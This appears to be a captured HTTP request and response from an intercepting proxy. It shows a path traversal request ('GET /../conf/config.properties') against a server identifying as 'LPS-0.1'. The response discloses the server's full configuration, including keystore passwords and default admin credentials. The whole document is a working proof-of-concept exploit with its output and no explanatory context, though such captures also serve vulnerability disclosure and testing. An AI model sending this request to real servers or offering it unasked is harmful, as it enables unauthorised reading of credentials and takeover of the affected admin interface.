 Request
Pretty Raw \n Actions
1 GET /../conf/config.properties HTTP/1.1
2 Host: 192.168.5.43:8090
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.66 Safari/537.36
7 Connection: close
8
9
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: application/octet-stream
3 Server: LPS-0.1
4
5 server.bind=0.0.0.0
6 server.port=4900
7
8 server.ssl.enable=true
9 server.ssl.bind=0.0.0.0
10 server.ssl.port=4993
11 server.ssl.jksPath=test.jks
12 server.ssl.keyStorePassword=123456
13 server.ssl.keyManagerPassword=123456
14 server.ssl.needsClientAuth=false
15
16 config.server.bind=0.0.0.0
17 config.server.port=8090
18 config.admin.username=admin
19 config.admin.password=admin
INSPECTOR